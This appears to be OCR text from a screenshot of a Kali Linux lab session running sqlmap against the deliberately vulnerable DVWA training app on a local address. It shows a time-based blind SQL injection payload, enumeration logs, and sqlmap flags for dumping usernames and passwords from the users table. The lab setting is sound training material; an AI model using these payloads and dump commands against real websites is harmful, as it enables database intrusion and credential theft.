 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places
Wed 8 Apr, 16:03
text
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~
test@Kali: ~
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))zDqh) AND 'usLF'='usLF&Submit=Submit
---
[16:02:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[16:02:22] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate
table(s) entries
[16:02:22] [INFO] fetching current database
[16:02:22] [INFO] fetching tables for database: 'dvwa'
[16:02:22] [INFO] fetching columns 'user, first_name, last_name, password' for table 'users' in database
'dvwa'
[16:02:22] [WARNING] reflective value(s) found and filtering out
[16:02:22] [INFO] fetching entries of column(s) '`user`, first_name, last_name, password' for table 'user
s' in database 'dvwa'
[16:02:22] [WARNING] something went wrong with full UNION technique (could be because of limitation on re
trieved number of entries). Falling back to partial UNION technique
[16:02:22] [INFO] the SQL query used returns 5 entries
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~
*(Untitled)
[Damn Vulnerable We...
Page Info - http://192....
Right Ctrl